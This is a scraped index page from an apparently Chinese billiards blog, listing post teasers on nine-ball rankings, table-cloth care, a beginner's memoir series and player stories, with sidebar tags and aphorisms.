                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6745</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=145#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=76" class="mcolor">台球运动</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=144">女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=144" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201603/9abd1456979796.png" title="女子九球世界排名：潘晓婷跌出前10 ，金佳映称雄" />
                        </a>
                    </p>
                    <p class="text">
	女子九球世界排名：潘晓婷跌出前10 金佳映称雄
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6815</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=144#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-16)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=139">微言碎语1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=139" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/57521434389645.jpg" title="微言碎语1" />
                        </a>
                    </p>
                    <p class="text">
	☂有人说：打台球最重要的是大力出奇迹 ！
☂如果打球不能换来米饭，那么不要玩物丧志。 
☂如果你因打球而荒废了一切,那么你不是一个平凡的人,你有机会大器晚成("书痴者文必工,艺痴者技必良",专注是成功最重要的基石) 
☂输赢是第二位的，第一位的是台风和气度...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8320</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=139#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-06-12)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=138">台尼的维护</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=138" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201506/85ec1434045850.jpg" title="台尼的维护" />
                        </a>
                    </p>
                    <p class="text">
	（一）刷拭台尼 


	 


	 用台尼刷及半湿毛巾刷拭台尼是台尼保养方法中必不可少的步骤。它不仅可以除去台尼表面的灰尘和残留的粉末，更可以帮助台尼线毛恢复原有的方向性，从而保证台民具有理想的外观及功用，并可以在很大程度上延长台民的使用寿命。在刷拭台尼的...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11319</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=138#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=137">菜鸟历练记——第三章 控制白球的魔力</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=137" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/187a1431101144.gif" title="菜鸟历练记——第三章 控制白球的魔力" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第三章 控制白球的魔力 


	
我开始深入去钻研台球是过了第二个阶段，在这之前我基本都是在享受打球的乐趣，只有进球和赢球。
第一次看到斯诺克是通过中央电视台播了一档节目叫做《台球城》，电视机上，两位衣着绅士、水平极高的人经常...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11911</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=137#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-09)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=136">菜鸟历练记——第二章  超越我的对手</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=136" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/16ba1431076904.gif" title="菜鸟历练记——第二章  超越我的对手" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	第二章&nbsp; 超越我的对手 


	
过了最开始接触台球的那个阶段，就会有人开始喜欢钻研一些东西了。比如有的人会想球到底是打哪才能进去？他们会想各种瞄点的方法，一直在瞄点的思路上钻研。有的人呢，看过各种杆法好玩，什么高杆...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8874</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=136#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-08)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=135" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" title="菜鸟历练记——第一章　初次接触" />
                        </a>
                    </p>
                    <p class="text">
	我已过了而立之年，也许是因为阅历的积累，或是有更多的时间去思考，对台球的认识比年轻时透彻了许多。现在也会有人，甚至是老外，慕名而来，找我学习台球。但我不再愿意去教别人台球技术，我更愿意让学员去亲身感受台球的魅力，享受台球的乐趣。至于“ＡK点是什么”、‘发力...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8959</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=135#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-06)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=134">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                    </p>
                    <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8985</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=133">有这6种思维的人将越来越穷</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                    </p>
                    <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9983</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=132">牛评宾汉姆</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                    </p>
                    <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7194</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=131">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                    </p>
                    <p class="text">简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，...</p>
                    <p class="tags"></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6677</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=122">百花争艳：中式台球世锦赛之别样风情</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                    </p>
                    <p class="text">
	参加中式八球世锦赛的各国美女选手


	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	 


	&nbsp;


	鲁宾尼亚：超级萌娃...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11045</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
			</div>
            <div class="loading"></div>
            <div id="pagenavi">
                 <span>1</span>  <a href="http://yu-lin.com.cn/?page=2">2</a>  <a href="http://yu-lin.com.cn/?page=3">3</a>             </div>
		</div><!-- end #contentleft-->
<ul id="sidebar">
<div style="display:none"><a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4篇日志" rel="tag">会心一笑</a><a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38篇日志" rel="tag">风流人物</a><a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13篇日志" rel="tag">秘事逸闻</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11篇日志" rel="tag">台球影视</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43篇日志" rel="tag">打球人生</a><a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6篇日志" rel="tag">民间台球</a><a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3篇日志" rel="tag">经营之道</a><a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2篇日志" rel="tag">精彩视频</a><a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1篇日志" rel="tag">市井乡间</a><a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32篇日志" rel="tag">百科资料</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7篇日志" rel="tag">打球那事</a><a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1篇日志" rel="tag">球房动态</a><a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7篇日志" rel="tag">娱乐搞怪</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13篇日志" rel="tag">台球综艺</a><a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3篇日志" rel="tag">一方水土</a><a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14篇日志" rel="tag">实用教程</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18篇日志" rel="tag">台球运动</a><a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15篇日志" rel="tag">微言碎语</a><a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2篇日志" rel="tag">关注赛事</a></div>	<li class="rlist1">
	<h3><span>搜索</span></h3>
	<div id="logsearch">
	<form name="keyform" method="get" action="http://yu-lin.com.cn/index.php">
		<input name="keyword" class="search" type="text" /><i class="fa fa-search"></i>
	</form>
	</div>
	</li>
	<li class="rlist1">
	<h3><span>日历</span></h3>
	<div id="calendar">
	</div>
	<script>sendinfo('http://www.yu-lin.com.cn/?action=cal','calendar');</script>
	</li>
	<li class="rlist1">
	<h3><span>最新文章</span></h3>
	<ul id="newlog">
		<li><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>
		<li><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></li>
		<li><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></li>
		<li><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></li>
		<li><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></li>
		<li><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></li>
		</ul>
	</li>
	<li class="rlist1">
	<h3><span>最新微语</span></h3>
	<ul id="twitter">
			<li>思而不学+犹豫不决＝浪费时间。<p>2016-12-10 20:42</p></li>
			<li>情商不高的人的症状：对陌生人毕恭毕敬，对亲近的人随意发怒……<p>2016-12-10 20:40</p></li>
			<li>问：哪些技能，经较短时间的学习，就可以给人的生活带来巨大帮助?
答：夸奖他人。<p>2016-12-10 20:36</p></li>
			<li>永远不要相信苦难是值得的，苦难就是苦难，苦难不会带来成功。苦难不值得追求，磨练意志是因为苦难无法躲开。<p>2016-12-10 20:34</p></li>
			<li>台球是一项回报率很低的运动 只有十分热爱才可能打出一番天地。<p>2016-12-09 23:37</p></li>
	    	<p><a href="http://yu-lin.com.cn/t/">更多&raquo;</a></p>
		</ul>
	</li>
	<li class="rlist1 mscroll">
	<h3><span>标签</span></h3>
	<ul id="blogtags">
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4 篇文章">会心一笑</a></span>
			<span style="font-size:20pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38 篇文章">风流人物</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13 篇文章">秘事逸闻</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11 篇文章">台球影视</a></span>
			<span style="font-size:21pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43 篇文章">打球人生</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6 篇文章">民间台球</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3 篇文章">经营之道</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2 篇文章">精彩视频</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1 篇文章">市井乡间</a></span>
			<span style="font-size:18pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32 篇文章">百科资料</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7 篇文章">打球那事</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1 篇文章">球房动态</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7 篇文章">娱乐搞怪</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13 篇文章">台球综艺</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3 篇文章">一方水土</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14 篇文章">实用教程</a></span>
			<span style="font-size:15pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18 篇文章">台球运动</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15 篇文章">微言碎语</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2 篇文章">关注赛事</a></span>
		</ul>
	</li>
</ul><!--end #siderbar-->
	</div><!--end #content-->
</div><!--end wrap-->
<div id="footerbar">
    <div class="wrap">
    <!--《易玩稀有》提示：为支持和便于联系作者，请保留版权信息链接，所有外链均已做nofollow处理-->
<a href="http://yu-lin.com.cn/">悠闲的生活</a> Copyright &copy;<script>document.write(new Date().getFullYear());</script>&nbsp;<a rel="nofollow" href="http://www.miibeian.gov.cn" target="_blank"></a> <a href="http://beian.miit.gov.cn" target="_blank" >信息产业部备案管理系统网址</a> 

<a href="http://beian.miit.gov.cn" target="_blank" >备案号桂ICP备13003050号-1</a> <br />
<span class="zz">Powered by <a rel="nofollow" href="http://www.emlog.net" target="_blank">emlog</a>  Themes by <a href="http://www.ewceo.com/" target="_blank" rel="nofollow">ewCEO.com</a><br />Chrome/Firefox/360等浏览器效果最佳</span>
<style>
.newfujian{margin:10px auto;border:1px solid #cedebd;background:#fdfefb;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px;overflow:hidden;}
.fileico{width:35px;height:44px;background: url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileico.png) -400px 0;float:left;}
.filecont{float:left;padding:0 0 0 10px; text-indent:0 !important;}
.filecont .filetit{height:27px;font-size:14px;line-height:25px;letter-spacing:1px;font-family:"Microsoft Yahei";}
.filecont .filetit span{font-size:12px;color:#999;margin-left:10px;float:left;font-family:arial;letter-spacing:0;}
.filecont .filetit a{color:#666;text-decoration:none;display:block;max-width:290px;overflow:hidden;white-space:nowrap;float:left;text-overflow: ellipsis;}
.filecont .filetit a:hover{text-decoration:underline;}
.filecont .fileaq{height:15px;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileaq.png) no-repeat;padding-left:18px;font-size:12px;color:#73B010;letter-spacing:0;line-height:14px;font-family:arial;}
.down_2{float:right;}
.down_2 a{width:130px;height:42px;display:block;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -1px;overflow:hidden;}
.down_2 a:hover{background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -46px;}
</style>
